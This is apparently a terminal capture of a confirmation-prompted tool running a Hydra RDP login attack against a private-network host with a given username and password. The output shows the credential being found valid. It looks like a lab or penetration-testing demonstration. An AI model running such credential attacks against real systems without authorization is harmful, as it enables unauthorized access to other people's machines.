 The following command will be executed now:
 hydra -l John_Smith -p P@ssw0rd123 -u    192.168.75.129 rdp
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-01 14:
06:49
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking rdp://192.168.75.129:3389/
[3389][rdp] host: 192.168.75.129   login: John_Smith   password: P@ssw0rd123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-01 14:
06:50